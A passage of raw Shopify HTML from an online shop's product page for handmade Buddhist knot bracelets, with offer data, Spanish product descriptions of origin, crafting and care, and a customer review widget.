COPYRIGHTED . None of them may be used without prior written authorization. \n\n\n\n\n",
      "sku": "C01-CA03-1000",
      "brand": {
        "@type": "Brand",
        "name": "Riva Beauty Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "C01-CA03-1000","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066083190"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1001","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066115958"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1002","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066148726"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1003","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066181494"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1004","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066214262"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1005","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066247030"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1006","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066279798"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1007","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066312566"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1008","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066345334"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1009","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066378102"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1010","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066410870"
          },
{
            "@type" : "Offer","sku": "C01-CA03-1011","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion?variant=56964066443638"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25782929490294__image_with_text_WTdRwE" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-image-with-text.css?v=35959808734676055981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--25782929490294__image_with_text_WTdRwE-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--25782929490294__image_with_text_WTdRwE-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }


  .color-scheme-template--25782929490294__image_with_text_WTdRwE.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25782929490294__image_with_text_WTdRwE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25782929490294__image_with_text_WTdRwE gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25782929490294__image_with_text_WTdRwE-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--small gradient color-background-1 global-media-settings media"
          
        ><img src="//rivabeautyshop.com/cdn/shop/files/COLECCION_PULSERAS_BUDISTAS.png?v=1745235753&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/COLECCION_PULSERAS_BUDISTAS.png?v=1745235753&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/COLECCION_PULSERAS_BUDISTAS.png?v=1745235753&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/COLECCION_PULSERAS_BUDISTAS.png?v=1745235753&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/COLECCION_PULSERAS_BUDISTAS.png?v=1745235753&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/COLECCION_PULSERAS_BUDISTAS.png?v=1745235753&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/COLECCION_PULSERAS_BUDISTAS.png?v=1745235753&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25782929490294__image_with_text_WTdRwE"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--small gradient color-background-1 color-scheme-template--25782929490294__image_with_text_WTdRwE content-container"
        ><h2 class="image-with-text__heading h2 image-with-text__heading" >
                  ¿QUÉ ES UNA PULSERA BUDISTA?
                </h2><div class="image-with-text__text rte body" >
                  <p>Las pulseras budistas son más que un simple accesorio: son símbolos espirituales profundamente enraizados en tradiciones milenarias del Tíbet, Nepal y otras regiones del Himalaya. Usadas por monjes durante la meditación, se cree que cada nudo anudado a mano guarda una intención y energía específica.</p><p>Estas pulseras representan protección, equilibrio mental, conexión espiritual y guía interior. Son utilizadas para acompañar la práctica diaria, aportar serenidad y recordar al portador que todo está en constante movimiento.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25782929490294__image_with_text_fJCnPK" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-image-with-text.css?v=35959808734676055981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--25782929490294__image_with_text_fJCnPK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--25782929490294__image_with_text_fJCnPK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25782929490294__image_with_text_fJCnPK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25782929490294__image_with_text_fJCnPK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25782929490294__image_with_text_fJCnPK gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25782929490294__image_with_text_fJCnPK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--large gradient color-background-1 global-media-settings media"
          
        ><img src="//rivabeautyshop.com/cdn/shop/files/buddha-2266042_1920.jpg?v=1748620028&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/buddha-2266042_1920.jpg?v=1748620028&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/buddha-2266042_1920.jpg?v=1748620028&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/buddha-2266042_1920.jpg?v=1748620028&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/buddha-2266042_1920.jpg?v=1748620028&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/buddha-2266042_1920.jpg?v=1748620028&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/buddha-2266042_1920.jpg?v=1748620028&amp;width=1500 1500w" width="1500" height="1125" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25782929490294__image_with_text_fJCnPK"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--large gradient color-background-1 color-scheme-template--25782929490294__image_with_text_fJCnPK content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Origen y Elaboración
                </h2><div class="image-with-text__text rte body" >
                  <p><strong>ORIGEN:</strong></p><p>Las pulseras budistas tienen una historia rica y tradicional que se remonta a los templos budistas del Sudeste Asiático, especialmente en Tailandia.</p><p>Tradicionalmente, son elaboradas por monjes budistas y regaladas como símbolo de gratitud y bendición, especialmente a aquellos que realizan donaciones a los templos.</p><p></p><p><strong>Elaboración:</strong></p><p>Cada pulsera está inspirada en los diseños tibetanos tradicionales, pero tejida a mano en España con materiales resistentes y duraderos. Utilizo cuerda de nylon de alta calidad, fiel a la tradición, por su resistencia y su capacidad de conservar la intención del nudo.</p><p>El proceso es completamente artesanal, cada pieza se anuda cuidadosamente con plena conciencia, cuidando los detalles y transmitiendo buena energía desde el primer hilo.</p><p></p><p></p><p></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25782929490294__image_with_text_ahftE9" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-image-with-text.css?v=35959808734676055981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--25782929490294__image_with_text_ahftE9-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--25782929490294__image_with_text_ahftE9-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }


  .color-scheme-template--25782929490294__image_with_text_ahftE9.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25782929490294__image_with_text_ahftE9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25782929490294__image_with_text_ahftE9 gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25782929490294__image_with_text_ahftE9-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-background-1 global-media-settings media"
          
        ><img src="//rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920.jpg?v=1748621598&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920.jpg?v=1748621598&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920.jpg?v=1748621598&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920.jpg?v=1748621598&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920.jpg?v=1748621598&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920.jpg?v=1748621598&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/buddhism-1822518_1920.jpg?v=1748621598&amp;width=1500 1500w" width="1500" height="1002" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25782929490294__image_with_text_ahftE9"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--25782929490294__image_with_text_ahftE9 content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Tradición en diferentes culturas
                </h2><div class="image-with-text__text rte body" >
                  <p>Aunque su origen es budista, el uso de pulseras con nudos simbólicos se ha expandido a muchas culturas:</p><p></p><ul><li>En el hinduismo, se usan para bendecir y proteger.</li></ul><p></p><ul><li>En culturas indígenas, los nudos representan vínculos familiares y espirituales.</li></ul><p></p><ul><li>En el Tíbet, cada nudo recitado con un mantra acumula energía positiva.</li></ul><p><br/>Este pequeño amuleto se ha convertido en un símbolo universal de fe, intención y protección.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25782929490294__image_with_text_YhHCt4" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-image-with-text.css?v=35959808734676055981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--25782929490294__image_with_text_YhHCt4-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--25782929490294__image_with_text_YhHCt4-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }


  .color-scheme-template--25782929490294__image_with_text_YhHCt4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25782929490294__image_with_text_YhHCt4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25782929490294__image_with_text_YhHCt4 gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25782929490294__image_with_text_YhHCt4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--large gradient color-background-1 global-media-settings media"
          
        ><img src="//rivabeautyshop.com/cdn/shop/files/MG_1161.png?v=1748622262&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/MG_1161.png?v=1748622262&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/MG_1161.png?v=1748622262&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/MG_1161.png?v=1748622262&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/MG_1161.png?v=1748622262&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/MG_1161.png?v=1748622262&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/MG_1161.png?v=1748622262&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25782929490294__image_with_text_YhHCt4"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--large gradient color-background-1 color-scheme-template--25782929490294__image_with_text_YhHCt4 content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Nudo serpiente: Nudo con sabiduría
                </h2><div class="image-with-text__text rte body" >
                  <p>El cierre que utilizo en estas pulseras es el <strong>nudo serpiente</strong>, un nudo tradicional tibetano usado no solo por su belleza, sino por su simbolismo:</p><p></p><ul><li>Representa la sabiduría y la transformación espiritual.</li><li>Permite un ajuste fácil y duradero.</li><li>Es símbolo de la energía que fluye y se adapta sin romperse.</li></ul><p><br/>El nudo serpiente no se deshace fácilmente: es un recordatorio de que cuando algo se hace con intención, permanece firme.<br/></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25782929490294__image_with_text_AnJrKW" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-image-with-text.css?v=35959808734676055981753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>/* Padding for mobile devices */
  .section-template--25782929490294__image_with_text_AnJrKW-padding {
    padding-top: 0px;
    padding-bottom: 51px;
  }

  /* Adjust padding for larger screens */
  @media screen and (min-width: 750px) {
    .section-template--25782929490294__image_with_text_AnJrKW-padding {
      padding-top: 0px;
      padding-bottom: 68px;
    }
  }


  .color-scheme-template--25782929490294__image_with_text_AnJrKW.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25782929490294__image_with_text_AnJrKW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25782929490294__image_with_text_AnJrKW gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25782929490294__image_with_text_AnJrKW-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-background-1 global-media-settings media"
          
        ><img src="//rivabeautyshop.com/cdn/shop/files/boys-1793421_1920.jpg?v=1748623008&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/boys-1793421_1920.jpg?v=1748623008&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/boys-1793421_1920.jpg?v=1748623008&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/boys-1793421_1920.jpg?v=1748623008&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/boys-1793421_1920.jpg?v=1748623008&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/boys-1793421_1920.jpg?v=1748623008&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/boys-1793421_1920.jpg?v=1748623008&amp;width=1500 1500w" width="1500" height="959" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25782929490294__image_with_text_AnJrKW"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--25782929490294__image_with_text_AnJrKW content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Cuidado y Mantenimiento
                </h2><div class="image-with-text__text rte body" >
                  <p>Aunque son resistentes al uso diario, para mantener tu pulsera en óptimas condiciones evita el contacto frecuente con agua, perfumes o productos abrasivos. </p><p>Al tratarse de un artículo simbólico, también puedes reservarla solo para momentos especiales como  meditación etc.<br/></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25782929490294__17494821985f60292e" class="shopify-section section"><div class="page-width"><div id="shopify-block-AUmtLazdmWVNYbmlTb__judge_me_reviews_review_widget_xpfBip" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='LUCK - Handmade Lucky Buddhist Knot Bracelet '
    data-id='7866691649686'
    data-product-id='7866691649686'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="20"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AUmtLazdmWVNYbmlTb__judge_me_reviews_review_widget_xpfBip"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-23T19:02:36Z' data-average-rating='4.97' data-number-of-reviews='130' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/2225/8711/files/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.97 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 130 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='127' data-percentage='98'>  <div class='jdgm-histogram__star' role='button' aria-label="98% (127) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 98%;'> </div> </div> <div class='jdgm-histogram__percentage'>98%</div> <div class='jdgm-histogram__frequency'>(127)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='2' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (2) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='1' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (1) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-23T19:02:36Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Authentic Shop. 100% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="100.0" data-type="auth" data-tier="diamond"> <div class="jdgm-medal__image" data-url="auth/diamond.svg" data-alt="Judge.me Diamond Authentic Shop medal"></div> <div class="jdgm-medal__value ">100.0</div> </a> </div> <div class="jdgm-medal-wrapper" title="Platinum Transparent Shop. Published at least 99% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="99.2" data-type="tran" data-tier="platinum"> <div class="jdgm-medal__image" data-url="tran/platinum.svg" data-alt="Judge.me Platinum Transparent Shop medal"></div> <div class="jdgm-medal__value ">99.2</div> </a> </div> </div> </div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='a0077365-5d1d-48be-adf6-ece55328fa71' data-review-language='de' data-product-title='Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía' data-product-url='/products/pulsera-roja-budista-proteccion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-08 10:16:37 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Etsy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Super schöne Armbänder in toller Qualität!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_etsy></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='40514001-4256-4f96-b32f-1b611581021f' data-review-language='de' data-product-title='Pulsera Budista de Nudos Hecha a Mano | Protección, Suerte y Energía' data-product-url='/products/pulsera-roja-budista-proteccion' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-24 12:18:10 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Etsy customer</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Immer wieder gerne. Tolles Produkt</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_etsy></div>  </div> </div> <div 